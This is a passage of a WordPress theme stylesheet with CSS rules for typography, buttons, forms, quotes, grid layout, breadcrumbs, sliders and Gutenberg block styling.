  }
}

@media (max-width: 767px) {
  body,
  html {
    overflow-x: hidden;
  }
}

::selection {
  background: var(--c-main);
  color: #fff;
}

img::selection {
  background: transparent;
}

:root {
  --admin-bar-h: 32px;
}

@media (max-width: 782px) {
  :root {
    --admin-bar-h: 46px;
  }
}

*,
:before,
:after {
  -webkit-font-smoothing: antialiased;
}

p {
  margin-bottom: 21px;
  word-break: break-all;
  word-break: break-word;
  overflow-wrap: break-word;
}

h1 {
  font-size: 1.846em;
}

h2 {
  font-size: 1.5em;
}

h3 {
  font-size: 1.285em;
}

h4 {
  font-size: 1.21em;
}

h5 {
  font-size: 1.107em;
}

h6 {
  font-size: 1.07em;
}

h1, h2, h3, h4, h5, h6 {
  font-weight: var(--title-fw-bold);
  font-family: var(--h-font);
  color: var(--c-headings);
}

/* Link and text helpers */
a {
  color: var(--c-a, var(--c-links));
  text-decoration: none;
  transition: all .25s ease-in-out;
}

a:hover {
  text-decoration: none;
  color: var(--c-a-hover, var(--c-main));
}

/**
 * Other Elements
 */
code,
pre {
  background: rgba(var(--c-rgba), 0.03);
}

code {
  padding: 4px 10px;
}

pre {
  padding: 1.5em 1em;
  border-left: 3px solid var(--c-separator);
  border-bottom: 1px solid transparent;
  display: block;
  word-break: break-all;
  word-wrap: break-word;
  font-family: Menlo, Monaco, Consolas, monospace;
  font-size: max(14px, .9em);
}

pre code {
  white-space: pre-wrap;
  background: transparent;
  font-size: inherit;
}

table {
  max-width: 100%;
  background-color: transparent;
}

th, td {
  background: transparent;
  padding: 5px 9px;
  border: 1px solid var(--c-separator2);
  text-align: initial;
}

th {
  background: rgba(var(--c-rgba), 0.05);
}

table caption {
  padding: 0 0 7px 0;
  width: auto;
  font-weight: 600;
}

small {
  font-size: 0.92308em;
}

sub {
  vertical-align: sub;
  font-size: .7em;
}

sup {
  vertical-align: super;
  font-size: .7em;
}

ul,
ol {
  list-style-type: var(--ul-style, none);
  margin: var(--ul-margin, 0);
  margin-left: var(--ul-ml, 0);
}

@media (max-width: 540px) {
  ul,
  ol {
    margin-left: var(--ul-ml-xs, 0);
  }
}

li {
  padding: var(--li-padding, 0);
  padding-left: var(--li-pl, 0);
  margin: var(--li-margin, 0);
  margin-bottom: var(--li-mb, 0);
}

input,
textarea,
select {
  border: 1px solid var(--c-contrast-150);
  padding: 7px 12px;
  outline: 0;
  height: auto;
  font-size: 14px;
  color: var(--c-contrast-500);
  max-width: 100%;
  border-radius: 2px;
  box-shadow: 0 2px 7px -4px rgba(0, 0, 0, 0.1);
  background: var(--c-input-bg, var(--c-contrast-0));
}

input {
  width: var(--input-width, initial);
  height: var(--input-height, 38px);
}

input[type=checkbox],
input[type=radio] {
  width: initial;
  height: initial;
}

textarea {
  width: 100%;
  padding: 14px 12px;
  line-height: 1.5;
}

input:focus,
textarea:focus,
select:focus {
  border-color: var(--c-contrast-400);
  color: var(--c-contrast-650);
}

input[type=submit],
button,
input[type=reset] input[type=button],
.ts-button {
  -webkit-appearance: none;
  padding: var(--btn-pad, 0 17px);
  font-family: var(--ui-font);
  font-size: var(--btn-f-size, 12px);
  font-weight: var(--btn-f-weight, 600);
  line-height: var(--btn-l-height, var(--btn-height));
  height: var(--btn-height);
  letter-spacing: 0.03em;
  text-transform: uppercase;
  text-align: center;
  box-shadow: var(--btn-shadow);
  transition: .25s ease-in-out;
  background: var(--c-main);
  color: #fff;
  border: 0;
  border-radius: 2px;
}

input[type=submit]:hover,
button:hover,
input[type=reset] input[type=button]:hover,
.ts-button:hover {
  background: #161616;
  border-color: #161616;
  color: #fff;
}

.s-dark input[type=submit]:hover, .s-dark
button:hover, .s-dark
input[type=reset] input[type=button]:hover, .s-dark
.ts-button:hover {
  border-color: #555;
}

button:focus {
  outline: 0;
}

input[type="submit"]:active,
button:active,
input[type="button"]:active {
  opacity: 0.9;
}

.ts-button-alt {
  --btn-l-height: 1;
  --btn-height: auto;
  --btn-pad: 10px 17px;
  box-sizing: border-box;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: transparent;
  border: 1px solid var(--c-contrast-100);
  color: var(--c-contrast-650);
}

.ts-button-b {
  background: transparent;
  border: 1px solid var(--c-main);
  color: var(--c-main);
}

.ts-button:not(._),
.ts-button-alt:not(._) {
  box-shadow: var(--btn-shadow);
}

blockquote {
  padding: .5em 1.5em;
  color: var(--c-contrast-850);
  font-family: var(--blockquote-font, inherit);
  font-size: 1.12em;
  font-weight: 400;
}

blockquote cite,
blockquote [class*=__citation] {
  font-family: var(--ui-font);
  color: var(--c-contrast-450);
  font-size: 13px;
  font-size: max(12px, .7em);
  font-weight: 400;
  font-style: normal;
  letter-spacing: .02em;
}

blockquote p + cite,
blockquote [class*=__citation] {
  display: block;
  margin-top: 15px;
}

blockquote cite:before {
  content: "\2014";
  margin-right: 5px;
  opacity: .6;
}

blockquote > p:last-of-type {
  margin-bottom: 0;
}

.wp-block-pullquote.is-style-modern blockquote,
.modern-quote {
  position: relative;
  padding: 0;
  padding-left: calc(28px + 1em);
  padding-right: 14px;
  padding-top: 17px;
  padding-bottom: 0;
  margin-top: 35px;
  margin-bottom: 35px;
  font-family: "Merriweather", Georgia, serif;
  font-weight: 300;
  font-size: 1.142em;
  font-style: italic;
  border: 0;
  border-top: 2px solid var(--c-main);
  background: transparent;
}

.wp-block-pullquote.is-style-modern blockquote:before,
.modern-quote:before {
  content: "\201c";
  position: absolute;
  top: 0;
  left: 0;
  color: var(--c-contrast-100);
  font-style: normal;
  font-family: Arial, Helvetica, sans-serif;
  opacity: 1;
  font-weight: 400;
  transform: none;
  margin-left: 0;
  font-size: 4em;
  line-height: 1;
  margin-top: 15px;
}

.wp-block-pullquote.is-style-modern blockquote cite,
.modern-quote cite {
  margin-top: 21px;
  font-size: 12px;
  font-family: var(--ui-font);
  text-transform: uppercase;
  color: var(--c-contrast-400);
  font-style: italic;
}

.wp-block-pullquote.is-style-modern blockquote p > cite,
.modern-quote p > cite {
  display: block;
}

.wp-block-pullquote.is-style-modern blockquote cite:before,
.modern-quote cite:before {
  content: "\2014";
  margin-right: 3px;
}

.modern-quote.alignleft {
  margin-right: 35px;
}

.modern-quote.alignright {
  margin-left: 35px;
}

.modern-quote.pull {
  margin-bottom: 28px;
  margin-top: 0.6em;
  padding-right: 0;
  min-width: 250px;
  max-width: 30%;
}

.search-form {
  display: flex;
}

.search-form label {
  flex-grow: 1;
  max-width: 400px;
}

.search-form .search-field {
  width: 100%;
}

.search-form input[type="submit"] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  margin-left: -2px;
}

/**
 * 1.2. =Main Helpers
 * ----------------------------------------------------------------------------
 */
.cf:after, .cf:before {
  content: "";
  display: table;
  flex-basis: 0;
  order: 1;
}

.cf:after {
  clear: both;
}

.limit-line {
  overflow: hidden;
  white-space: nowrap;
}

.limit-lines {
  display: -webkit-box;
  
  -webkit-box-orient: vertical;
  
  -webkit-line-clamp: 5;
  -webkit-line-clamp: var(--limit-lines, 5);
  overflow: hidden;
  word-wrap: break-word;
  text-overflow: ellipsis;
}

.l-lines-1 {
  --limit-lines: 1;
}

.l-lines-2 {
  --limit-lines: 2;
}

.l-lines-3 {
  --limit-lines: 3;
}

.l-lines-4 {
  --limit-lines: 4;
}

.ellipsis {
  text-overflow: ellipsis;
}

/* Image replacement - via H5BP */
.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden;
  *text-indent: -9999px;
}

.ir:before {
  content: "";
  display: block;
  width: 0;
  height: 100%;
}

/* Hide only visually, but have it available for screenreaders: H5BP */
.visuallyhidden,
.screen-reader-text {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.main-color {
  color: var(--c-main);
}

.post-title {
  color: var(--c-headings);
  font-family: var(--title-font);
  line-height: 1.36;
}

.post-title a {
  --c-links: initial;
  --c-a: initial;
  --c-a-hover: var(--c-main);
  display: block;
}

hr,
hr.separator {
  margin: 41px 0;
  height: 1px;
  background: var(--c-separator);
}

hr.no-line {
  background: transparent;
}

hr.half {
  margin-top: 0;
}

.ts-spinner {
  width: 40px;
  height: 40px;
  border: 3px solid transparent;
  border-radius: 50%;
  position: relative;
}

.ts-spinner::before, .ts-spinner::after {
  content: '';
  position: absolute;
  border-radius: 50%;
  animation: ts-spinner-scale 1s ease-out infinite;
}

.ts-spinner::before {
  border: 3px solid rgba(var(--c-main-rgb), 0.5);
  width: 48px;
  height: 48px;
  top: -7px;
  left: -7px;
  animation-delay: 1s;
  opacity: 0;
}

.ts-spinner::after {
  border: 3px solid rgba(var(--c-main-rgb), 1);
  width: 40px;
  height: 40px;
  top: -3px;
  left: -3px;
  animation-delay: 0.5s;
}

@keyframes ts-spinner-scale {
  0% {
    transform: scale(0);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(1);
    opacity: 0;
  }
}

.lazyload,
.lazyloading {
  will-change: opacity !important;
  background-color: var(--c-contrast-150);
}

.lazyload:not(._),
.lazyloading:not(._) {
  opacity: 0.1;
}

.no-display {
  will-change: opacity;
  opacity: 0;
}

.lazyloaded,
.appear {
  will-change: initial;
  opacity: 1;
}

.wp-post-image,
.post-content img,
.appear,
.lazyload,
.lazyloading {
  transition: opacity .3s ease-in-out;
}

@media (min-width: 941px) {
  .wp-post-image,
  .post-content:hover img {
    will-change: opacity;
  }
}

.wp-post-image:hover {
  opacity: 0.85;
}

.bg-ratio {
  --a-ratio: 0;
  padding-bottom: calc(100% / var(--a-ratio));
}

.bg-cover {
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

/* CSS3 animations and transition helpers */
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes bouncedelay {
  0%, 80%, 100% {
    transform: scale(0);
  }
  40% {
    transform: scale(1);
  }
}

@keyframes fade-in-up {
  from {
    opacity: 0;
    transform: translate3d(0, 2px, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}

@keyframes fade-in-up-lg {
  from {
    opacity: 0;
    transform: translate3d(0, 8px, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}

@keyframes fade-in-down-lg {
  from {
    opacity: 0;
    transform: translate3d(0, -8px, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}

.fade-in:not(._) {
  visibility: visible;
  opacity: 1;
}

.fade-out {
  visibility: hidden;
  opacity: 0;
}

.fade-in-up {
  will-change: transform;
  animation: 0.5s fade-in-up ease-out;
  animation-fill-mode: both;
}

.fade-in-up-lg {
  will-change: transform;
  animation: 0.65s fade-in-up-lg ease-out;
  animation-fill-mode: both;
}

.fade-in-down-lg {
  will-change: transform;
  animation: 0.65s fade-in-up-lg ease-out;
  animation-fill-mode: both;
}

.no-transition {
  transition: none !important;
}

.media-ratio {
  position: relative;
  display: block;
  height: 0;
}

.media-ratio .wp-post-image,
.media-ratio > img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: var(--media-radius, 0);
}

.media-ratio.ratio-1-1 {
  padding-bottom: 100%;
}

.media-ratio.ratio-4-3 {
  padding-bottom: 75%;
}

.media-ratio.ratio-3-2 {
  padding-bottom: 66.6666667%;
}

.media-ratio.ratio-16-9 {
  padding-bottom: 56.25%;
}

.media-ratio.ratio-21-9 {
  padding-bottom: 42.8571429%;
}

.media-ratio.ratio-3-4 {
  padding-bottom: 133.3333333%;
}

.media-ratio.ratio-2-3 {
  padding-bottom: 150%;
}

.show-lg:not(#_),
.show-md:not(#_),
.show-sm:not(#_),
.show-xs:not(#_) {
  display: none;
}

@media (min-width: 941px) {
  .show-lg:not(#_) {
    display: var(--display-init, block);
  }
}

@media (min-width: 768px) and (max-width: 940px) {
  .show-md:not(#_) {
    display: var(--display-init, block);
  }
}

@media (min-width: 541px) and (max-width: 767px) {
  .show-sm:not(#_) {
    display: var(--display-init, block);
  }
}

@media (max-width: 540px) {
  .show-xs:not(#_) {
    display: var(--display-init, block);
  }
}

/**
 * 2. =Global Structure
 * ----------------------------------------------------------------------------
 */
.ts-contain,
.wrap,
.main-wrap {
  max-width: 100%;
  box-sizing: border-box;
}

.ts-contain,
.wrap {
  width: 100%;
  margin: 0 auto;
}

@media (min-width: 1201px) {
  .wrap {
    width: var(--main-width);
  }
}

@media (max-width: 940px) {
  .wrap {
    max-width: var(--max-width-md);
  }
}

@media (min-width: 1201px) {
  .ts-contain,
  .main {
    width: calc(var(--main-width) + var(--wrap-padding) * 2);
  }
}

@media (max-width: 940px) {
  .ts-contain,
  .main {
    max-width: calc(var(--max-width-md) + 70px);
  }
}

.main {
  margin: 42px auto;
}

.ts-contain,
.main {
  padding: 0 35px;
  padding: 0 var(--wrap-padding);
}

@media (max-width: 940px) {
  .ts-contain,
  .main {
    padding-left: 25px;
    padding-right: 25px;
  }
}

@media (max-width: 540px) {
  .ts-contain,
  .main {
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media (max-width: 350px) {
  .ts-contain,
  .main {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.ts-contain .ts-contain,
.main .ts-contain {
  padding: 0;
}

.no-sidebar .col-8.main-content {
  width: 100%;
}

@media (min-width: 941px) {
  .main-content:not(.main),
  .no-sidebar .right-sidebar .main-content {
    width: calc(100% - var(--sidebar-c-width));
  }
}

/**
 * 2.1 =Grid
 * ----------------------------------------------------------------------------
 */
.ts-row,
.row,
.b-row {
  --grid-gutter-h: calc(var(--grid-gutter) / 2);
  display: flex;
  flex-wrap: wrap;
  margin-right: calc(-1 * var(--grid-gutter-h));
  margin-left: calc(-1 * var(--grid-gutter-h));
}

.grid {
  display: grid;
  grid-column-gap: var(--grid-gutter);
  grid-row-gap: var(--grid-row-gap, 0);
}

@media (max-width: 767px) {
  .grid {
    --grid-gutter: 26px;
  }
}

.cols-not-eq {
  align-items: start;
}

.cols-gap-sm {
  --grid-gutter: 26px;
}

.cols-gap-lg {
  --grid-gutter: 50px;
}

@media (max-width: 767px) {
  .cols-gap-lg {
    --grid-gutter: 26px;
  }
}

.cols-gap-xlg {
  --grid-gutter: 64px;
}

@media (max-width: 767px) {
  .cols-gap-xlg {
    --grid-gutter: 26px;
  }
}

.cols-gap-min {
  --grid-gutter: 2px;
}

/**
 * CSS Grid Layout.
 */
.grid-1 {
  --col: 100%;
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-2 {
  --col: 50%;
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-3 {
  --col: 33.3333333%;
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-4 {
  --col: 25%;
  grid-template-columns: repeat(4, minmax(0, 1fr));
}

.grid-5 {
  --col: 20%;
  grid-template-columns: repeat(5, minmax(0, 1fr));
}

.grid-6 {
  --col: 16.6666667%;
  grid-template-columns: repeat(6, minmax(0, 1fr));
}

.grid-auto {
  grid-template-columns: repeat(auto-fit, minmax(var(--w-min, 0), 1fr));
}

.grid-4-8 {
  grid-template-columns: 4fr 8fr;
}

.grid-8-4 {
  grid-template-columns: 8fr 4fr;
}

@media (max-width: 940px) {
  .md\:grid-1 {
    --col: 100%;
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .md\:grid-2 {
    --col: 50%;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .md\:grid-3 {
    --col: 33.3333333%;
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .md\:grid-4 {
    --col: 25%;
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .md\:grid-5 {
    --col: 20%;
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }
  .md\:grid-6 {
    --col: 16.6666667%;
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }
  .md\:grid-auto {
    grid-template-columns: repeat(auto-fit, minmax(var(--w-min, 0), 1fr));
  }
}

@media (max-width: 767px) {
  .sm\:grid-1 {
    --col: 100%;
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .sm\:grid-2 {
    --col: 50%;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .sm\:grid-3 {
    --col: 33.3333333%;
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .sm\:grid-4 {
    --col: 25%;
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .sm\:grid-5 {
    --col: 20%;
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }
  .sm\:grid-6 {
    --col: 16.6666667%;
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }
  .sm\:grid-auto {
    grid-template-columns: repeat(auto-fit, minmax(var(--w-min, 0), 1fr));
  }
}

@media (max-width: 540px) {
  .xs\:grid-1 {
    --col: 100%;
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .xs\:grid-2 {
    --col: 50%;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .xs\:grid-3 {
    --col: 33.3333333%;
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .xs\:grid-4 {
    --col: 25%;
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .xs\:grid-5 {
    --col: 20%;
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }
  .xs\:grid-6 {
    --col: 16.6666667%;
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }
  .xs\:grid-auto {
    grid-template-columns: repeat(auto-fit, minmax(var(--w-min, 0), 1fr));
  }
}

.col-1 {
  width: 8.3333333%;
}

.col-2 {
  width: 16.6666667%;
}

.col-2-4 {
  width: 20%;
}

.col-3 {
  width: 25%;
}

.col-4 {
  width: 33.3333333%;
}

.col-5 {
  width: 41.6666667%;
}

.col-6 {
  width: 50%;
}

.col-7 {
  width: 58.3333333%;
}

.col-8 {
  width: 66.6666667%;
}

.col-9 {
  width: 75%;
}

.col-10 {
  width: 83.3333333%;
}

.col-11 {
  width: 91.6666667%;
}

.col-12 {
  width: 100%;
}

/* LEGACY: Compat only columns */
.column {
  width: 100%;
}

.column.three-fourth {
  width: 75%;
}

.column.two-third {
  width: 66.66666666666667%;
}

.column.half {
  width: 50%;
}

.column.one-third {
  width: 33.333333333333336%;
}

.column.one-fourth {
  width: 25%;
}

.column.one-fifth {
  width: 20%;
}

.column.two-fifth {
  width: 40%;
}

.column.three-fifth {
  width: 60%;
}

.column.four-fifth {
  width: 80%;
}

.column.right {
  text-align: right;
}

.column.left {
  text-align: left;
}

.column.center {
  text-align: center;
}

.column,
[class^="col-"],
[class*=" col-"] {
  flex: 0 0 auto;
  padding-left: var(--grid-gutter-h);
  padding-right: var(--grid-gutter-h);
}

@media (max-width: 940px) {
  .column,
  [class^="col-"],
  [class*=" col-"] {
    width: 100%;
  }
}

/**
 * 3. =Components & Blocks
 * ----------------------------------------------------------------------------
 */
/**
 * Breadcrumbs
 */
.breadcrumbs {
  margin: 0 auto;
  margin-bottom: 30px;
  font-family: var(--ui-font);
  --c-a: var(--c-contrast-450);
  --c-a-hover: var(--c-links);
  font-size: 12px;
  color: var(--c-contrast-400);
  line-height: 1;
}

.breadcrumbs .delim,
.breadcrumbs .separator {
  font-family: Arial, system-ui, sans-serif;
  padding: 0 10px;
  font-size: 1.141em;
  line-height: .7;
  opacity: .8;
}

.breadcrumbs .separator {
  padding: 0 3px;
}

.breadcrumbs .label {
  color: var(--c-main);
  margin-right: 21px;
  text-transform: uppercase;
}

.breadcrumbs .inner {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  line-height: 1.2;
}

.breadcrumbs-a {
  margin-top: 20px;
  margin-bottom: 20px;
}

.breadcrumbs-a + .main {
  margin-top: 35px;
}

.post-layout-large-center .breadcrumbs-a {
  margin-top: 25px;
  text-align: center;
}

.breadcrumbs-b {
  font-size: 13px;
  --c-a: var(--c-contrast-500);
}

@media (max-width: 767px) {
  .breadcrumbs-b {
    font-size: 12px;
  }
}

.breadcrumbs-b .inner {
  padding-top: 16px;
  padding-bottom: 16px;
}

.breadcrumbs-b.is-full-width {
  background: var(--c-contrast-50);
}

.breadcrumbs-b:not(.is-full-width) > .inner {
  background: var(--c-contrast-50);
  padding: 16px 25px;
}

@media (max-width: 767px) {
  .breadcrumbs-b:not(.is-full-width) {
    padding: 0;
    width: 100%;
    max-width: initial;
  }
  .breadcrumbs-b:not(.is-full-width) > .inner {
    width: 100%;
    max-width: initial;
  }
}

.breadcrumbs-b + .main {
  margin-top: 38px;
}

.main-featured.is-container {
  --max-width-md: 100%;
  margin-top: 35px;
  margin-bottom: 50px;
  border-right: 0;
  border-left: 0;
}

@media (max-width: 940px) {
  .main-featured.is-container {
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
  }
}

.main-featured .row {
  opacity: 0;
}

.main-featured .row.appear {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
}

.main-featured .slides {
  position: relative;
  min-height: 170px;
}

@keyframes slider-fade-in {
  from {
    opacity: 0;
    transform: translate3d(0, 0px, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}

.common-slider .slick-initialized img {
  display: inline;
}

.common-slider .slick-arrow {
  --trans-x: 0;
  display: none;
  position: absolute;
  z-index: 100;
  top: var(--arrow-top, 50%);
  left: 0;
  background: transparent;
  border: 1px solid #fff;
  color: #fff;
  font-size: 18px;
  height: 32px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  transition-property: color, background;
  transform: translate(var(--trans-x), -50%) translateY(var(--trans-ey, 0));
}

.common-slider .slick-arrow i {
  line-height: inherit;
}

.common-slider .slick-arrow:hover {
  background: var(--c-contrast-0);
  color: var(--c-contrast-900);
}

.common-slider .slick-arrow.slick-disabled {
  opacity: 0;
  pointer-events: none;
}

.common-slider .slick-track {
  -webkit-perspective: 2000;
}

.common-slider .prev-arrow {
  left: 25px;
}

.common-slider .next-arrow {
  left: auto;
  right: 25px;
}

.common-slider .item {
  opacity: 0;
  transition: opacity 0.2s ease-in;
}

.common-slider .slides {
  max-height: 700px;
}

.common-slider .loaded.slides {
  max-height: none;
}

.common-slider .loaded .item {
  opacity: 1;
}

.common-slider .parallax img {
  visibility: hidden;
}

.common-slider.arrow-hover .slick-arrow {
  opacity: 0;
  visibility: hidden;
  transition-property: all;
}

.common-slider.arrow-hover:hover .slick-arrow:not(.slick-disabled) {
  opacity: 1;
  visibility: visible;
}

.common-slider .nav-dots {
  margin-top: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.common-slider .nav-dots button {
  display: block;
  border: 0;
  padding: 7px 4px;
  font-size: 0;
  background: transparent;
  width: initial;
  height: initial;
  line-height: 1;
  box-shadow: none;
}

.common-slider .nav-dots button:before {
  content: "";
  display: block;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  border: 1px solid rgba(var(--c-rgba), 0.3);
  outline: 0;
  transition: .4s ease-out;
}

.common-slider .nav-dots .slick-active button:before {
  transform: scale(1.25);
  background: var(--c-main);
  border-color: var(--c-main);
}

.slider-arrow-b .slick-arrow {
  margin: 0;
  height: 40px;
  width: 40px;
  line-height: 38px;
  background: var(--c-contrast-0);
  box-shadow: 0 2px 4px 0 rgba(var(--c-rgba), 0.1);
  color: var(--c-contrast-900);
  font-size: 22px;
  border-radius: 50%;
  border: 1px solid var(--c-contrast-50);
  transition: .25s ease-in;
  will-change: transform;
}

.slider-arrow-b .slick-arrow:hover {
  --trans-ey: -2px;
  box-shadow: 0 4px 17px 0 rgba(var(--c-rgba), 0.1);
}

.slider-arrow-b .next-arrow {
  --trans-x: 50%;
  right: 0;
  letter-spacing: -3px;
}

@media (max-width: 767px) {
  .slider-arrow-b .next-arrow {
    --trans-x: 0;
  }
}

.slider-arrow-b .prev-arrow {
  --trans-x: -50%;
  left: 0;
  letter-spacing: 3px;
}

@media (max-width: 767px) {
  .slider-arrow-b .prev-arrow {
    --trans-x: 0;
  }
}

/** 
 * Default WordPress Components 
 */
.alignnone,
.wp-block-image figure,
figure.wp-block-image,
.wp-block-gallery,
.wp-block-embed {
  margin: var(--p-media-margin) auto;
}

.alignwide,
.alignfull {
  margin: calc(var(--p-media-margin) + 4px) auto;
}

.alignright,
a img.alignright,
.wp-block-image .alignright {
  float: right;
  margin: 4px 0 20px 30px;
}

.alignleft,
a img.alignleft,
.wp-block-image .alignleft {
  float: left;
  margin: 4px 30px 20px 0;
}

@media (max-width: 1200px) {
  .alignleft,
  .alignright,
  .wp-block-image .alignleft,
  .wp-block-image .alignright {
    max-width: 50%;
  }
}

@media (max-width: 540px) {
  .alignleft,
  .alignright,
  .wp-block-image .alignleft,
  .wp-block-image .alignright {
    width: 100%;
    max-width: 100%;
    float: none;
    padding: 0;
    margin: 30px auto !important;
  }
}

@media (max-width: 540px) {
  figure.alignleft img,
  figure.alignright img,
  a img.alignleft,
  a img.alignright {
    float: none;
    width: 100%;
    max-width: initial;
  }
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: var(--p-media-margin) auto;
  text-align: center;
}

.aligncenter > img,
div.aligncenter > img {
  margin: 0 auto;
}

p img.alignnone,
img.alignnone {
  display: block;
  margin: var(--p-media-margin) auto;
}

p img,
figure img {
  vertical-align: middle;
}

.wp-caption {
  max-width: 100%;
}

.wp-caption-text,
figcaption {
  font-style: italic;
  font-size: calc(0.3em + 8.4px);
  text-align: center;
  color: var(--c-contrast-450);
}

.wp-caption-text,
.wp-block-image figcaption,
.blocks-gallery-caption,
.wp-block-embed figcaption {
  margin-top: calc(.5em + 5px);
  padding-bottom: 2px;
}

/**
 * Gutenberg blocks
 */
.wp-block-image:not(figure) {
  margin: 0;
}

.wp-block-image figcaption {
  margin-bottom: 0;
}

.wp-block-embed__wrapper {
  display: flex;
  flex-direction: column;
}

.wp-block-embed figcaption {
  text-align: inherit;
}

.aligncenter .wp-block-embed__wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
}

.wp-block-embed-twitter figcaption, .wp-block-embed-instagram figcaption {
  margin-top: calc(.5em - 4px);
}

.wp-block-embed-youtube {
  text-align: center;
}

.wp-block-quote {
  border-left: 3px solid var(--c-contrast-150);
}

.wp-block-quote.is-style-large {
  border-left: 0;
}

.wp-block-quote.is-style-large p {
  font-size: 1.4em;
}

.wp-block-quote.is-style-large cite {
  font-size: max(13px, 0.85em);
}

.wp-block-quote.is-style-plain {
  border-left: 0;
}

.wp-block-pullquote {
  margin: calc(var(--post-content-gaps) + .3em) auto;
  padding: 0;
  padding-left: 62px;
  font-size: 1.4em;
  font-weight: 600;
  font-style: normal;
  text-align: left;
  line-height: 1.5;
  color: var(--c-contrast-850);
}

.wp-block-pullquote blockquote {
  position: relative;
  margin: 0;
  padding: 0;
  font: inherit;
  font-weight: inherit;
  line-height: inherit;
}

.wp-block-pullquote blockquote:not(.has-text-color) {
  color: inherit;
}

.wp-block-pullquote blockquote:before {
  content: "\201c";
  position: absolute;
  top: 0;
  margin-left: -.32em;
  color: var(--c-main);
  opacity: .5;
  transform: translateX(-100%) translateY(68%) rotate(1deg);
  font-size: 3em;
  line-height: .41;
  font-family: Georgia, Arial, sans-serif;
  font-style: normal;
  font-weight: 600;
}

.wp-block-pullquote blockquote p {
  font-size: inherit;
  line-height: inherit;
}

.wp-block-pullquote blockquote cite {
  font-size: max(12px, .56em);
  letter-spacing: .02em;
  font-weight: 500;
}

.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
  padding-top: 0.15em;
  padding-bottom: 1em;
  max-width: 40%;
}

.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
  font-size: inherit;
}

@media (max-width: 767px) {
  .wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
    width: 100%;
    max-width: initial;
    margin: 0 !important;
    margin-top: 2em;
    margin-bottom: 2em;
    padding-left: 0;
    padding-right: 0;
  }
}

.wp-block-pullquote.alignleft.is-style-default, .wp-block-pullquote.alignright.is-style-default {
  padding-left: 48px;
  font-size: 1.2em;
}

.wp-block-pullquote.alignleft {
  margin-right: 5%;
}

.wp-block-pullquote.alignright {
  margin-left: 3.9%;
}

.wp-block-pullquote cite,
.wp-block-pullquote .wp-block-pullquote__citation,
.wp-block-pullquote p + cite {
  margin-top: 20px;
  color: var(--c-contrast-400);
  font-style: normal;
}

.wp-block-pullquote.is-style-solid-color, .wp-block-pullquote.is-style-solid-bg {
  padding: 35px;
  font-size: calc(1em + 6px);
  font-weight: 600;
}

.wp-block-pullquote.is-style-solid-color blockquote, .wp-block-pullquote.is-style-solid-bg blockquote {
  max-width: initial;
  text-align: center;
}

.wp-block-pullquote.is-style-solid-color blockquote:before, .wp-block-pullquote.is-style-solid-bg blockquote:before {
  display: none;
}

.wp-block-pullquote.is-style-solid-color blockquote p, .wp-block-pullquote.is-style-solid-bg blockquote p {
  font-size: inherit;
}

.wp-block-pullquote.is-style-solid-bg cite,
.wp-block-pullquote.is-style-solid-bg .wp-block-pullquote__citation {
  color: inherit;
}

.wp-block-pullquote .has-text-color cite {
  color: inherit;
}

.wp-block-pullquote.is-style-modern {
  padding: 0;
  font: inherit;
}

.wp-block-pullquote.is-style-modern blockquote {
  margin: 0;
}

.wp-block-pullquote.is-style-modern.alignleft, .wp-block-pullquote.is-style-modern.alignright {
  padding-top: 0.15em;
  padding-bottom: 1em;
}

.wp-block-separator {
  color: var(--c-separator2);
  border-color: currentColor;
  border-top-width: 0;
  background: none;
}

.wp-block-separator:not(.is-style-wide) {
  border-top-width: 1px;
  margin: 2.8em auto;
  max-width: 180px;
}

.wp-block-separator.is-style-dots {
  background: none;
  border: none;
  text-align: center;
  max-width: none;
  line-height: 1;
  height: auto;
}

.wp-block-separator.is-style-dots:before {
  content: "\00b7 \00b7 \00b7";
  padding-left: 21px;
  color: inherit;
  font-size: 21px;
  font-weight: bold;
  letter-spacing: 21px;
